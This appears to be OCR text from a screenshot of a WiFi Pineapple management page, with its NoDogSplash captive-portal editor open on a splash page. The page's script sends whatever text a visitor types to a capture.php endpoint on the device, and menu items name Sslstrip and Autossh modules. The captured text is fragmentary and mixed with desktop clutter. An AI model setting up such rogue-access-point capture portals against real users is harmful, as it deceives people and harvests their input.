 Chrome File Edit View History Bookmarks Window Help 68% Fri 1:24 PM
WiFi Pineapple – Managem
172.16.42.1:1471/#
D. ABP
Do you want Google Chrome to save your password? Never for this site Save password
View: Infusions Notifications {-} 17:24:23
[X]
NoDogSplash Running. | Stop
Autostart Disabled. | Enable
Saved Portals Edit Portal Live Portal Preview Dev Portal Preview Configuration Change Log
Editing /etc/nodogsplash/htdocs/splash.html
Save Portal
SD Card Backup Portal Name Backup Portal
<script type="text/javascript">
function submitTextToCapture() {
text = document.getElementById("userText").value;
window.location = "http://172.16.42.1/capture.php?text=" + text + "&redir=$authtarget";
}
</script>
</head>
<body bgcolor="#DDDDDD" text="#000000">
<table border="0" cellpadding="2" cellspacing="0" width="100%">
<tr>
<td align=center>
<h2>$gatewayname</h2>
</td>
</tr>
<tr>
<td align=center height="120">
<p>Enter some text to continue</p>
<form id="textForm">
<input type="text" id="userText" placeholder="enter some text" required>
<button type="button" id="button" onclick="submitTextToCapture()">Send Text</button>
</form>
<a href="$authtarget">
<img src="$imagesdir/wifidog.png" width="71" height="49" border="0"
alt="Click to enter" title="Click to enter">
</a>
</td>
Save Portal
Blackout Datalocker Randomroll Smser Sslstrip Autossh Bar Configuration Info
Logs Network Pineap Resources
work:~ josh$
ntosh HD
gvoicelib
oglevoice
sfpicli
YTHON
epwn.py
een Shot
–...PM.png
een Shot
–...PM.png
BACKUP